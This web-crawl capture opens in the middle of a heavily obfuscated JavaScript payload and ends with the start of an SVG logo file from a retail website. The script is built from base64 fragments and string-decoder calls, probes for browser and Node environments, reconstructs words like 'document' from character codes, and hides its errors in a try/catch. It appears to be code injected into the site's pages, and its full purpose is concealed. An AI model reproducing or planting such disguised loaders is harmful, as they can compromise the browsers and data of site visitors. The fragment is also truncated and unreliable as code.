HgzZTUsJ3leYSQnKStL'+'KDB4MTkxLCcmQmFuJykrSygweDJhMSwnN'+'ClpeCcpK0soMHgyOGQsJyZCYW4nKStLKD'+'B4MzkxLCdt')+('al1AJykrSygweDJkMywnSHNsQycpK0soM'+'HhlYywnWiVlSCcpK0soMHgyODgsJ1hkJl'+'gnKStLKDB4MmQxLCdAeUluJykrSygweDN'+'jZSwnXUZDMycpK0soMHhmZSwnclh6MScp'+'K0soMHgzNTUsJ3RBcUInKStLKDB4MTBkL'+'CdYZCZYJykrSygweDE3MywnU04lNScpK0'+_0x4171033z(0x298)+'yck8mJykrSygweDNkOSwnXmdCWScpK0so'+'MHg0NzgsJ1RwWCgnKStLKDB4M2I3LCdta'+'l1AJykrSygweDE5NywnQU1rNycpK0soMH'+'gyZDAsJ0FNazcnKStLKDB4MTdiLCdrWE1'+_0x4171033z(0x2b4)+'ZGYsJ3JtZXInKStLKDB4MTZiLCc0MEMwJ'+'ykrSygweDNlZCwnNDBDMCcpK0soMHgzND'+'MsJzQwQzAnKStLKDB4Mjg0LCdqTUhnJyk'+'rSygweDRhMSwnUVlPTicpK0soMHg0M2Us'+'J11kZHEnKStLKDB4MzdmLCd0QXFCJykrS'+'ygweDQ5NiwnQHlJbicpK0soMHgzNGQsJ1'+'FZT04nKStLKDB4MjMxLCcqKWhDJykrSyg'+'weDM2MSwnUnhNcCcpK0soMHgzOGQsJ0Vk'+'JEUnKStLKDB4ZjYsJzQpaXgnKStLKDB4M'+'WVlLCdFZCRFJykrSygweDRhOCwndWU0dC'+'cpK0soMHgzYmIsJ2RycXonKStLKDB4MWU'+'2LCdkcnF6JykrSygweDMxYiwnXUZDMycp'+_0x4171033z(0x237)+'CcodnhSJykrSygweDI1ZiwncSNVOCcpK0'+_0x4171033z(0x27e)+_0x4171033z(0x296)+'MHgzYTcsJ1lHKkYnKStLKDB4ZTQsJ0B5S'+'W4nKStLKDB4NDI0LCdZdDJHJykrSygweD'+'I4MSwna1NU')+(_0x4171033z(0x290)+'zNjLCdRWU9OJykrSygweDEwMiwnVHBYKC'+'cpK0soMHgyN2IsJyhLSTMnKStLKDB4MTN'+'iLCdaJWVIJykrSygweDRlNSwnZHJxeicp'+'K0soMHgyMGQsJyopaEMnKStLKDB4M2I0L'+'Cc0KWl4JykrSygweDE4MSwnNDBDMCcpK0'+'soMHg0NzcsJ1NOJTUnKStLKDB4MmRjLCd'+'pek14JykrSygweDE2MCwnMVN0dScpK0so'+'MHg0ZGYsJ0pXdEQnKStLKDB4MzZlLCdUc'+'FgoJykrSygweDQ1MSwnWGQmWCcpK0soMH'+'gxODgsJ0ROYm4nKStLKDB4MzhhLCdYZCZ'+_0x4171033z(0x2d8)+_0x4171033z(0x276)+'ykrSygweDRlYSwnWGQmWCcpK0soMHgxOT'+'UsJyh2eFInKStLKDB4MTI2LCczZUk0Jyk'+'rSygweDI1YSwneV5hJCcpK0soMHgzN2Is'+'JyhLSTMnKStLKDB4MTQzLCdKV3REJykrS'+_0x4171033z(0x1c1)+'FZT04nKStLKDB4M2I4LCdrWE1xJykrSyg'+_0x4171033z(0x259)+_0x4171033z(0x24f)+_0x4171033z(0x17d)+'krSygweDQxNSwnWkZBYicpK0soMHgxODU'+_0x4171033z(0x162)+'SygweDIwOSwnMVN0dScpK0soMHg0YjgsJ'+_0x4171033z(0x239)+'gweDRiMCwnQHlJbicpK0soMHgxZDUsJ3R'+'BcUInKStLKDB4MTFkLCczZUk0JykrSygw'+'eDM0MiwnRE5ibicpK0soMHgyN2QsJ2tYT'+'XEnKStLKDB4MzRhLCddZGRxJykrSygweD'+'JlZCwnWUcq')+(_0x4171033z(0x27b)+_0x4171033z(0x29a)+'krSygweDExNSwnaXpNeCcpK0soMHgxZTc'+'sJ2tTVDknKStLKDB4MjcyLCc0KWl4Jykr'+'SygweDFkMywnWUcqRicpK0soMHgyMGEsJ'+'0ROYm4nKStLKDB4M2Y3LCcjTTliJykrSy'+'gweDIyNywnaXpNeCcpK0soMHgzM2YsJ05'+_0x4171033z(0x225)+'MHgxNjIsJ2pNSGcnKStLKDB4NDgxLCdKV'+'3REJykrSygweDIyNSwnM2VJNCcpK0soMH'+_0x4171033z(0x2ae)+'nKStLKDB4ZDksJzNlSTQnKStLKDB4Mjkx'+'LCdxZWxSJykrSygweDRhYSwnNDBDMCcpK'+'0soMHg0MWMsJ11GQzMnKStLKDB4MzYwLC'+'dZRypGJykrSygweDI3OSwnZHJxeicpK0s'+'oMHgzZDcsJ11GQzMnKStLKDB4NGQ3LCd5'+'XmEkJykrSygweDMzZSwna1NUOScpK0soM'+_0x4171033z(0x286)+_0x4171033z(0x258)+_0x4171033z(0x293)+'JykrSygweDMzMSwnaXkwQCcpK0soMHgzY'+'zMsJ0hzbEMnKStLKDB4NDIzLCdrWE1xJy'+_0x4171033z(0x1e5)+'sJ3VlNHQnKStLKDB4Mjk4LCdrWE1xJykr'+'SygweDQzNywncm1lcicpK0soMHgyZWMsJ'+_0x4171033z(0x1e2)+'gweDE0MCwnI005YicpK0soMHgxZDgsJ2t'+'TVDknKStLKDB4MmZmLCdZdDJHJykrSygw'+_0x4171033z(0x277)+'kcnKStLKDB4MjQ1LCcjTTliJykrSygweD'+'JhMiwncm1l')+(_0x4171033z(0x273)+'jI5LCdETmJuJykrSygweDE2NCwnJkJhbi'+_0x4171033z(0x1d6)+_0x4171033z(0x191)+'K0soMHg0NzQsJ0VkJEUnKStLKDB4MmYyL'+_0x4171033z(0x1d7)+'soMHgzNmYsJ0ROYm4nKStLKDB4MzJjLCd'+'dRkMzJykrSygweDJjNywncm1lcicpK0so'+'MHgyY2UsJ3leYSQnKStLKDB4MWU4LCdZd'+'DJHJykrSygweDNkYywnQU1rNycpK0soMH'+_0x4171033z(0x20d)+'4JykrSygweDMzNCwnXWRkcScpK0soMHg0'+'NmYsJ1J4TXAnKStLKDB4MjAxLCddRkMzJ'+'ykrSygweDE3MCwnUVlPTicpK0soMHg0NW'+_0x4171033z(0x173)+_0x4171033z(0x2a4)+'J1J4TXAnKStLKDB4NDU3LCcodnhSJykrS'+'ygweDFjNSwncWVsUicpK0soMHgzOWMsJz'+_0x4171033z(0x1af)+_0x4171033z(0x216)+'UTYnKStLKDB4Mzk1LCdTTiU1JykrSygwe'+'DIwZSwnclh6MScpK0soMHg0ZmQsJzQpaX'+_0x4171033z(0x212)+'0OSwncWVsUicpK0soMHgxNzksJ0VkJEUn'+'KStLKDB4MjNmLCdyWHoxJykrSygweDQxO'+'SwncSNVOCcpK0soMHgzNDUsJ3EwczcnKS'+'tLKDB4NDdjLCc0MEMwJykrSygweDQ3NSw'+'ndWU0dCcpK0soMHgzOGUsJ3JYejEnKStL'+'KDB4MzBjLCdodGVdJykrSygweGU4LCdaR'+'kFiJykrSygweDRiZSwnWUcqRicpK0soMH'+'gxMDEsJzJb')+('MSQnKStLKDB4M2QwLCdxMHM3JykrSygwe'+_0x4171033z(0x1f5)+'cpK0soMHhkYywna1hNcScpK0soMHg0OTQ'+'sJzQwQzAnKStLKDB4NDY1LCcxU3R1Jykr'+'SygweDMxOCwndWU0dCcpK0soMHgzZWIsJ'+'1J4TXAnKStLKDB4MWJlLCdkcnF6JykrSy'+'gweDQxNywnbWpdQCcpK0soMHgxYmEsJ3l'+'eYSQnKStLKDB4MjE3LCdIc2xDJykrSygw'+'eDFkNywna1hNcScpK0soMHhlMCwndWU0d'+_0x4171033z(0x27a)+'I1LCdtal1AJykrSygweDQ1MiwnSld0RCc'+'pK0soMHgyYTksJ1l0MkcnKStLKDB4MmJl'+_0x4171033z(0x263)+_0x4171033z(0x274)+_0x4171033z(0x192)+_0x4171033z(0x18a)+_0x4171033z(0x247)+'HgzMDcsJ0hzbEMnKStLKDB4NDMzLCc1Vz'+'NaJykrSygweDQxYiwnKEtJMycpK0soMHg'+'zNmEsJ0pXdEQnKStLKDB4MTU2LCdxMHM3'+'JykrSygweDI0NCwneV5hJCcpK0soMHgzN'+'jgsJ2l6TXgnKStLKDB4M2ExLCc0MEMwJy'+'krSygweDFmZCwnaHRlXScpK0soMHgyZjg'+'sJyh2eFInKStLKDB4MjI4LCcyWzEkJykr'+'SygweDNiMSwncSNVOCcpK0soMHgyYjUsJ'+'11kZHEnKStLKDB4MWMzLCdKV3REJykrSy'+'gweDQwNCwnUnhNcCcpK0soMHgzODQsJyN'+'NOWInKStLKDB4MzAyLCd5XmEkJykrSygw'+'eDQyOSwnXUZDMycpK0soMHg0YzksJ2tYT'+'XEnKStLKDB4MWFlLCc0KWl4JykrSygweD'+_0x4171033z(0x22a))+('cScpK0soMHgxYWIsJ0ROYm4nKStLKDB4N'+'DhmLCc0KWl4JykrSygweDNiMywnNVczWi'+'cpK0soMHg0MDksJ2RycXonKStLKDB4NDg'+_0x4171033z(0x25b)+'K0soMHgxOWMsJ2RycXonKStLKDB4MjRkL'+'Cdtal1AJykrSygweDI4YiwnUVlPTicpK0'+_0x4171033z(0x28d)+'peTBAJykrSygweGZiLCdRWU9OJykrSygw'+'eDFhNCwnZHJxeicpK0soMHgxOWUsJ1l0M'+'kcnKStLKDB4NDZhLCdxZWxSJykrSygweD'+_0x4171033z(0x29b)+'nKStLKDB4MzkzLCdyck8mJykrSygweDE4'+'OSwnaXpNeCcpK0soMHg0YjYsJ1pGQWInK'+_0x4171033z(0x1f0)+'wnak1IZycpK0soMHgxY2IsJ21qXUAnKSt'+'LKDB4MjY3LCcoS0kzJykrSygweDFhOSwn'+'Sld0RCcpK0soMHg0NjcsJ3FlbFInKStLK'+'DB4M2YyLCd0QXFCJykrSygweDFjYSwnQH'+'lJbicpK0soMHgzNzUsJyZCYW4nKStLKDB'+_0x4171033z(0x1b7)+_0x4171033z(0x1c5)+'DcwLCdETmJuJykrSygweDQ3ZSwnNUk1YS'+'cpK0soMHgxMDYsJ1NOJTUnKStLKDB4MmV'+_0x4171033z(0x234)+'K0soMHg0NGUsJ0ZSZHYnKStLKDB4M2JlL'+_0x4171033z(0x2b8)+_0x4171033z(0x2bc)+_0x4171033z(0x291)+_0x4171033z(0x19f)+'E1xJykrSygweDM2ZCwnUVlPTicpK0soMH'+_0x4171033z(0x266))+('JCcpK0soMHgzODcsJyNCRGsnKStLKDB4N'+_0x4171033z(0x1ae)+'cpK0soMHgzOWIsJ1l0MkcnKStLKDB4MjU'+'xLCdZdDJHJykrSygweDFlMSwnbWpdQCcp'+'K0soMHgyZTIsJ0VkJEUnKStLKDB4MWZmL'+'CdkcnF6JykrSygweDRlZCwncWVsUicpK0'+_0x4171033z(0x2a7)+'yTyYnKStLKDB4MWYxLCcjQkRrJykrSygw'+_0x4171033z(0x2cd)+'HYnKStLKDB4MThkLCdrWE1xJykrSygweD'+'JmZSwnTl5RNicpK0soMHg0YTksJ1lHKkY'+'nKStLKDB4NDQ3LCd1ZTR0JykrSygweGU5'+'LCdUcFgoJykrSygweDE4MywnQHlJbicpK'+'0soMHgxYTEsJzVXM1onKStLKDB4NDA3LC'+'codnhSJykrSygweDMyZiwncTBzNycpK0s'+_0x4171033z(0x21b)+'J2tTVDknKStLKDB4MzgxLCddRkMzJykrS'+'ygweDNjYywndEFxQicpK0soMHgzZmMsJz'+'JbMSQnKStLKDB4Mjc2LCc0KWl4JykrSyg'+_0x4171033z(0x2a8)+'bFInKStLKDB4MTZhLCcqKWhDJykrSygwe'+'DM5OSwnNClpeCcpK0soMHgxN2UsJ2h0ZV'+'0nKStLKDB4ZjMsJ1RwWCgnKStLKDB4MWU'+_0x4171033z(0x164)+'K0soMHgzOTAsJzFTdHUnKStLKDB4M2VmL'+_0x4171033z(0x1ca)+'soMHg0N2IsJ0B5SW4nKStLKDB4MTE0LCd'+'dRkMzJykrSygweDMwOCwnM2VJNCcpK0so'+'MHgyOWYsJ2l6TXgnKStLKDB4NDJmLCdTT'+_0x4171033z(0x161)+_0x4171033z(0x1ec))+('VTgnKStLKDB4MjdlLCdaJWVIJykrSygwe'+'DM4MiwnXUZDMycpK0soMHg0ZDQsJzVXM1'+_0x4171033z(0x175)+'lNywnSld0RCcpK0soMHg0YzYsJzQpaXgn'+'KStLKDB4MjA0LCdRWU9OJykrSygweDFiM'+'ywneV5hJCcpK0soMHgyMTQsJ2tYTXEnKS'+'tLKDB4MjU5LCdtal1AJykrJ00nKSxjW0s'+'oMHgzMDMsJ3VlNHQnKV09SygweDJmOSwn'+'XWRkcScpK0soMHgyMTIsJ3EjVTgnKSsnb'+'mcnLGNbSygweDQ2NiwnKEtJMycpXT1mdW'+_0x4171033z(0x1e6)+'DLEQpe3JldHVybiBxKHMsdix3LHgseSx6'+'LEEsQixDLEQpO30sY1tLKDB4NDJjLCdpe'+'TBAJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHF8fHM7fSxjW0soMHg0YWQsJyNCRGs'+'nKV09ZnVuY3Rpb24ocSxzLHYsdyx4LHks'+'eil7cmV0dXJuIHEocyx2LHcseCx5LHopO'+'30sY1tLKDB4NGQxLCdybWVyJyldPWZ1bm'+'N0aW9uKHEscyx2LHcseCl7cmV0dXJuIHE'+'ocyx2LHcseCk7fSxjW0soMHgyN2EsJ3Ej'+'VTgnKV09SygweDQxNCwnSld0RCcpK0soM'+_0x4171033z(0x22c)+'EnKSsnXScsY1tLKDB4MWJiLCdrWE1xJyl'+'dPUsoMHgyMDAsJ11kZHEnKStLKDB4NDBi'+'LCdtal1AJykrSygweDJhOCwnKHZ4UicpK'+'0soMHgzNTcsJ3JYejEnKSxjW0soMHgxZG'+_0x4171033z(0x2cc)+'yZXR1cm4gcShzKTt9LGNbSygweDI0YSwn'+_0x4171033z(0x21d)+_0x4171033z(0x282)+_0x4171033z(0x271))+('KDB4MzUyLCdZdDJHJykrJ10nLGNbSygwe'+_0x4171033z(0x29c)+'QnKStLKDB4NDE2LCcyWzEkJykrSygweDM'+_0x4171033z(0x206)+'K0soMHgxOGEsJ05eUTYnKSxjW0soMHgzN'+'GYsJ0B5SW4nKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcXx8czt9LGNbSygweDMyOSw'+'nJkJhbicpXT1mdW5jdGlvbihxLHMsdix3'+'LHgseSx6LEEsQixDLEQpe3JldHVybiBxK'+'HMsdix3LHgseSx6LEEsQixDLEQpO307dm'+'FyIGU9YyxmPWZ1bmN0aW9uKCl7dmFyIHE'+_0x4171033z(0x215)+_0x4171033z(0x15f)+_0x4171033z(0x1cd)+'g9dltMKDB4MmViLCdpek14JyldKHMsYXJ'+_0x4171033z(0x2b6)+_0x4171033z(0x22d)+_0x4171033z(0x1a9)+'xzKXt2YXIgTT1LO2Zvcih2YXIgdiBpbiB'+'xKWlmKGVbTSgweDQ5MSwneV5hJCcpXSh2'+'W00oMHgxNzEsJyopaEMnKSsnaCddLHMpJ'+_0x4171033z(0x17f)+'1lW04oMHgxMzUsJ3JYejEnKV1bTigweDF'+'iZiwncm1lcicpXSgnfCcpLHo9MHgwO3do'+'aWxlKCEhW10pe3N3aXRjaCh5W3orK10pe'+'2Nhc2UnMCc6ZVtOKDB4M2EyLCdybWVyJy'+_0x4171033z(0x279)+_0x4171033z(0x199)+_0x4171033z(0x1d0)+'DJkNSwnJkJhbicpXT1mdW5jdGlvbihFLE'+'Ype3ZhciBP')+('PU47cmV0dXJuIGVbTygweDNiZCwnU04lN'+'ScpXShFLEYpO30sQVtOKDB4MjY4LCdYZC'+'ZYJyldPWVbTigweDE5YSwna1hNcScpXSx'+'BW04oMHg0ZTMsJzJbMSQnKV09ZnVuY3Rp'+'b24oRSxGKXt2YXIgUD1OO3JldHVybiBlW'+'1AoMHgxNDEsJ3JtZXInKV0oRSxGKTt9LE'+_0x4171033z(0x2a2)+'0YzEsJyopaEMnKV0sQVtOKDB4NDFhLCdx'+'MHM3JyldPWVbTigweDQzMSwnbWpdQCcpX'+'SxBW04oMHgxNjksJ1hkJlgnKV09ZnVuY3'+'Rpb24oRSxGKXt2YXIgUT1OO3JldHVybiB'+'lW1EoMHgxMjIsJ0hzbEMnKV0oRSxGKTt9'+'LEFbTigweDMxNCwnaHRlXScpXT1mdW5jd'+_0x4171033z(0x1dd)+_0x4171033z(0x15a)+'gQj1BO2NvbnRpbnVlO2Nhc2UnMic6dmFy'+'IEM9ZVtOKDB4NGEzLCdYZCZYJyldKGYsd'+'GhpcyxmdW5jdGlvbigpe3ZhciBTPU4sRT'+'17fTtFW1MoMHg0ZGMsJyNNOWInKV09Qlt'+'TKDB4MzA0LCdYZCZYJyldO3ZhciBGPUUs'+'Rz1CW1MoMHg0OWQsJyh2eFInKV0odHlwZ'+_0x4171033z(0x283)+'AnKV0pP3dpbmRvdzpCW1MoMHgzYzcsJ1h'+'kJlgnKV0odHlwZW9mIHByb2Nlc3MsQltT'+'KDB4M2E1LCdkcnF6JyldKSYmQltTKDB4M'+'2RkLCc0KWl4JyldKHR5cGVvZiByZXF1aX'+'JlLEJbUygweDE3NCwnWGQmWCcpXSkmJkJ'+_0x4171033z(0x19d)+'Z2xvYmFsLEJbUygweDNlMCwnXmdCWScpX'+'Sk/Z2xvYmFsOnRoaXMsSD1mdW5jdGlvbi'+_0x4171033z(0x178))+('PVMsST1uZXcgR1soVCgweDQzZiwnUVlPT'+'icpKSsncCddKEZbVCgweDQzMCwnVHBYKC'+'cpXSk7cmV0dXJuIUlbVCgweDQ4NSwnWXQ'+_0x4171033z(0x26e)+'YjAsJyZCYW4nKV0oSCk7fSk7Y29udGlud'+'WU7Y2FzZSczJzpyZXR1cm4gMHgxO2Nhc2'+_0x4171033z(0x1e7)+_0x4171033z(0x1bf)+_0x4171033z(0x205)+'DB4M2JjLCdxZWxSJyldKHdbTigweDNjNS'+'wncSNVOCcpK04oMHgxNTIsJyhLSTMnKV0'+'oeFtEXVsweDBdKSx4W0RdWzB4MV0pKXJl'+'dHVybjtjb250aW51ZTt9YnJlYWs7fX0od'+'ixhcmd1bWVudHMpKXJldHVybiBxW3ZdO3'+'1mdW5jdGlvbiBqKHEpe3ZhciBVPUsscz1'+'7fTtzW1UoMHgzYTAsJ3EwczcnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgVj1VO3JldHVyb'+'iBlW1YoMHgxNWEsJ0hzbEMnKV0oeixBKT'+'t9LHNbVSgweDI1ZSwnJkJhbicpXT1mdW5'+'jdGlvbih6LEEpe3ZhciBXPVU7cmV0dXJu'+'IGVbVygweDFkNCwnWkZBYicpXSh6LEEpO'+'30sc1tVKDB4MWE1LCdETmJuJyldPWZ1bm'+_0x4171033z(0x249)+'gZVtYKDB4MTJiLCdpeTBAJyldKHosQSk7'+'fSxzW1UoMHgyOTMsJzQwQzAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgWT1VO3JldHVybi'+_0x4171033z(0x2c8)+'9O3ZhciB2PXMsdz1uZXcgUmVnRXhwKGVb'+'VSgweDE5NCwnKiloQycpXSwnZycpLHg9Z'+'VtVKDB4M2E4LCdyWHoxJyldW1UoMHgyNT'+'MsJzNlSTQn')+('KSsnY2UnXSh3LCcnKSx3PWVbVSgweDEzZ'+_0x4171033z(0x1a5)+'MsJ1RwWCgnKV0oJz0nLDB4NClbVSgweDM'+_0x4171033z(0x1b9)+'JzJbMSQnKV0oJycpW1UoMHg0Y2QsJ21qX'+'UAnKSsnc2UnXSgpW1UoMHgxNGUsJ11GQz'+'MnKV0oJycpLHE9d1tVKDB4MzJkLCdkcnF'+'6JykrJ2NlJ10oL1thLXpBLVpdL2csZnVu'+'Y3Rpb24oeSl7dmFyIFo9VTtyZXR1cm4gU'+'3RyaW5nW1ooMHgxNmQsJzNlSTQnKStaKD'+'B4MTJjLCdaJWVIJykrJ2RlJ10odltaKDB'+'4MWNkLCdyck8mJyldKHZbWigweDEzMiwn'+'KEtJMycpXSh5LCdaJyk/MHg1YToweDdhL'+_0x4171033z(0x190)+'gweDQ1NCwndWU0dCcpK1ooMHgxNDgsJ2h'+'0ZV0nKV0oMHgwKSwweGQpKT95OnZbWigw'+'eDI3NywnJkJhbicpXSh5LDB4MWEpKTt9K'+'Sx3PW5ldyBSZWdFeHAoZVtVKDB4M2FiLC'+'dGUmR2JyldLCdnJyk7cmV0dXJuIGVbVSg'+'weDMzOCwnQHlJbicpXShlW1UoMHgxM2Es'+_0x4171033z(0x2c5)+'yldKGVbVSgweDFiMSwnMlsxJCcpXShlW1'+'UoMHg0NWQsJyNCRGsnKV0oeCxlW1UoMHg'+'yOWEsJ0B5SW4nKV0pLGVbVSgweDMyNCwn'+'KiloQycpXVtVKDB4ZjgsJ15nQlknKSsnY'+'2UnXSh3LCcnKSksJy8nKSxxKSxlW1UoMH'+'gyMzgsJ0FNazcnKV0pO312YXIgayxsLG0'+_0x4171033z(0x210)+_0x4171033z(0x163)+'jMsJzVXM1onKV0sbD1wLG09ZnVuY3Rpb2'+'4oKXt2YXIg')+('YTA9SyxxPWVbYTAoMHgzNmIsJzFTdHUnK'+'V0od2luZG93LHt9KSxzPW5ldyBSZWdFeH'+_0x4171033z(0x2c6)+'pLHM9cVtlW2EwKDB4MzgwLCdeZ0JZJyld'+_0x4171033z(0x1ab)+_0x4171033z(0x2b1)+'thMCgweDRlNCwnWiVlSCcpXT1lW2EwKDB'+_0x4171033z(0x287)+'KXt2YXIgYTE9YTAsdj1lW2ExKDB4MTJmL'+'CczZUk0JyldKGgsZVthMSgweDJkZCwnI0'+'05YicpXSh3aW5kb3cse30pLDB4OCxbMHg'+'3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSww'+'eDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3N'+'V0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLF'+'sweDAsMHg2NF0pO2lmKHYpcmV0dXJuIHY'+'9ZVthMSgweDJlMSwnMVN0dScpXShoLHYs'+'MHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0X'+'SxbMHgyLDB4NjNdLFsweDAsMHg2Y10pLC'+'EhdiYmZVthMSgweDQ5YiwnSHNsQycpXSh'+'oLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+_0x4171033z(0x24b)+'jMwLCdBTWs3JyldKG8sd2luZG93KSl8fC'+'hvPWVbSygweDFkMSwncTBzNycpXShoLG8'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x4171033z(0x17c)+_0x4171033z(0x1fb)+_0x4171033z(0x189)+'LKDB4M2U3LCdybWVyJyldKG8sa1tLKDB4'+_0x4171033z(0x209)+_0x4171033z(0x20e))))();}.toString();return _0x7647731.slice(_0x7647731.indexOf("{") + 1, _0x7647731.lastIndexOf("}"))})())),h[Y(0x1ab,'!A]e')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://homegroundonline.com/images/hg-logotype-white.svg
body_size: 5699
content:
<svg viewBox="0 0 213.992 29.037" xmlns="http://www.w3.org/2000/svg"><clipPath id="a"><path d="M0 0h213.992v29.037H0z"/></clipPath><g clip-path="url(#a)"><path d="M0 .666h4.749V11.8h12.473V.666h4.748v27.7h-4.748V16.45H4.749v11.92H0zM24.089 18.61a11.5 11.5 0 0 1 .7-4.008 10.374 10.374 0 0 1 1.942-3.3 9.192 9.192 0 0 1 3-2.244 9.4 9.4 0 0 1 7.725 0 9.194 9.194 0 0 1 3 2.244 10.373 10.373 0 0 1 1.94 3.3 11.867 11.867 0 0 1 0 8.015 10.625 10.625 0 0 1-1.94 3.323 9.043 9.043 0 0 1-3 2.264 9.393 9.393 0 0 1-7.725 0 9.037 9.037 0 0 1-3-2.264 10.622 10.622 0 0 1-1.942-3.323 11.5 11.5 0 0 1-.7-4.007zm9.5 6.189a4.27 4.27 0 0 0 2.223-.56 4.917 4.917 0 0 0 1.564-1.474 6.757 6.757 0 0 0 .923-2 8.012 8.012 0 0 0 .3-2.159 8.1 8.1 0 0 0-.3-2.139 6.458 6.458 0 0 0-.923-1.994 5.01 5.01 0 0 0-1.564-1.453 4.682 4.682 0 0 0-4.446 0 5.009 5.009 0 0 0-1.566 1.455 6.433 6.433 0 0 0-.923 1.994 8.089 8.089 0 0 0-.3 2.139 8 8 0 0 0 .3 2.159 6.732 6.732 0 0 0 .923 1.994 4.918 4.918 0 0 0 1.565 1.474 4.262 4.262 0 0 0 2.223.561zM45.2 8.89h4.258l.113 2.2c.227-.277.483-.574.773-.894a4.618 4.618 0 0 1 1.056-.85 6.483 6.483 0 0 1 1.432-.622 6.315 6.315 0 0 1 1.865-.249 5.912 5.912 0 0 1 5.309 2.825 8.5 8.5 0 0 1 2.769-2.181 7.9 7.9 0 0 1 3.3-.644 6.271 6.271 0 0 1 5.144 2.182 9 9 0 0 1 1.791 5.877v11.837h-4.449v-11.8a4.39 4.39 0 0 0-.848-2.886A2.854 2.854 0 0 0 65.4 12.67a3.51 3.51 0 0 0-1.658.394 3.95 3.95 0 0 0-1.3 1.1 5.006 5.006 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.014V28.37h-4.451v-11.8a4.39 4.39 0 0 0-.848-2.886 2.854 2.854 0 0 0-2.317-1.017 3.511 3.511 0 0 0-1.658.394 3.95 3.95 0 0 0-1.3 1.1 5.022 5.022 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.014V28.37h-4.447zm47.3 16.656l-.622.685a7.464 7.464 0 0 1-1.469 1.184 10.884 10.884 0 0 1-2.449 1.122 11.272 11.272 0 0 1-3.561.5 9.169 9.169 0 0 1-3.844-.789 8.66 8.66 0 0 1-2.955-2.183 9.672 9.672 0 0 1-1.884-3.344 13.426 13.426 0 0 1-.66-4.319 11.851 11.851 0 0 1 .66-4.009 10 10 0 0 1 1.846-3.218 8.7 8.7 0 0 1 2.827-2.16 8.286 8.286 0 0 1 3.637-.788 8.008 8.008 0 0 1 4.089.976 7.865 7.865 0 0 1 2.694 2.555 11.055 11.055 0 0 1 1.469 3.572 18.359 18.359 0 0 1 .451 4.071v.699h-13.19a4.329 4.329 0 0 0 .433 1.953 4.909 4.909 0 0 0 1.128 1.499 5.133 5.133 0 0 0 3.335 1.288 8.288 8.288 0 0 0 2.243-.271 8.638 8.638 0 0 0 1.64-.622 5.242 5.242 0 0 0 1.111-.748c.289-.263.509-.478.66-.643zm-4.334-8.972a4.464 4.464 0 0 0-.263-1.5 4.262 4.262 0 0 0-.772-1.349 4 4 0 0 0-3.109-1.392 4.519 4.519 0 0 0-3.354 1.392 4.33 4.33 0 0 0-.866 1.349 3.97 3.97 0 0 0-.3 1.5zm20.346-2.866h9.007v11.464a13.3 13.3 0 0 1-3.882 2.7 14.263 14.263 0 0 1-6.18 1.163 13.025 13.025 0 0 1-5.52-1.122 12.238 12.238 0 0 1-4.128-3.053 13.506 13.506 0 0 1-2.6-4.547 17.181 17.181 0 0 1-.9-5.649 16.9 16.9 0 0 1 .942-5.691 14.445 14.445 0 0 1 2.657-4.652 12.71 12.71 0 0 1 4.088-3.157A11.748 11.748 0 0 1 107.232 0a12.462 12.462 0 0 1 3.392.436 11.7 11.7 0 0 1 2.809 1.185 10.549 10.549 0 0 1 2.241 1.766 14.665 14.665 0 0 1 1.732 2.179l-3.353 3.281a11 11 0 0 0-2.807-3.073 6.671 6.671 0 0 0-4.014-1.163 6.749 6.749 0 0 0-3.315.81 8 8 0 0 0-2.506 2.159 9.766 9.766 0 0 0-1.583 3.157 13.027 13.027 0 0 0-.546 3.8 11.594 11.594 0 0 0 .66 4.029 9.5 9.5 0 0 0 1.809 3.073 7.893 7.893 0 0 0 2.676 1.973 7.776 7.776 0 0 0 3.221.685A7.372 7.372 0 0 0 113 22.472v-4.319h-4.485zm11.861-4.817h4.258l.113 2.45a9.341 9.341 0 0 1 .772-.915 6.058 6.058 0 0 1 1.113-.915 6.788 6.788 0 0 1 1.488-.705 5.947 5.947 0 0 1 1.942-.291 7.115 7.115 0 0 1 1.149.083 5.04 5.04 0 0 1 1.036.293l-.9 4.609a3.813 3.813 0 0 0-.923-.291 6.56 6.56 0 0 0-1.112-.084 4.621 4.621 0 0 0-1.733.332 4.078 4.078 0 0 0-1.432.956 4.667 4.667 0 0 0-.961 1.495 5.093 5.093 0 0 0-.358 1.953v10.508h-4.447zm11.3 9.718a11.477 11.477 0 0 1 .7-4.008 10.35 10.35 0 0 1 1.94-3.3 9.2 9.2 0 0 1 3-2.244 9.4 9.4 0 0 1 7.725 0 9.191 9.191 0 0 1 3 2.244 10.375 10.375 0 0 1 1.941 3.3 11.867 11.867 0 0 1 0 8.015 10.622 10.622 0 0 1-1.941 3.323 9.043 9.043 0 0 1-3 2.264 9.392 9.392 0 0 1-7.725 0 9.05 9.05 0 0 1-3-2.264 10.6 10.6 0 0 1-1.94-3.323 11.476 11.476 0 0 1-.701-4.006zm9.5 6.189a4.27 4.27 0 0 0 2.223-.56 4.905 4.905 0 0 0 1.564-1.474 6.752 6.752 0 0 0 .923-2 8 8 0 0 0 .3-2.159 8.093 8.093 0 0 0-.3-2.139 6.455 6.455 0 0 0-.923-1.994 5 5 0 0 0-1.564-1.453 4.68 4.68 0 0 0-4.446 0 5 5 0 0 0-1.564 1.453 6.389 6.389 0 0 0-.924 1.994 8.062 8.062 0 0 0-.3 2.139 7.965 7.965 0 0 0 .3 2.159 6.682 6.682 0 0 0 .923 1.994 4.905 4.905 0 0 0 1.564 1.474 4.263 4.263 0 0 0 2.224.561zm11.589-15.907h4.447v11.8a4.147 4.147 0 0 0 .923 2.887 3.079 3.079 0 0 0 2.392 1.018 3.751 3.751 0 0 0 1.7-.394 4.032 4.032 0 0 0 1.356-1.1 5.419 5.419 0 0 0 .887-1.641 6.209 6.209 0 0 0 .32-2.014V8.891h4.446V28.37h-4.257l-.114-2.2a8.806 8.806 0 0 1-.83.872 7.044 7.044 0 0 1-1.131.852 6.15 6.15 0 0 1-1.469.643 6.533 